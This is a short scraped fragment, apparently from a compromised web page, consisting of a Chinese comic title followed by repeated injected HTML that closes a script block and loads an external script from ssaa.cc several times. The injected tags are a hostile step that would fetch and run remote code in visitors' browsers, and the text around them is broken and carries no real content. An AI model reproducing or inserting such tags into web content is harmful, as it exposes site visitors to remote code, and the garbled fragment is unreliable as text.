 某天成为王的女儿</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script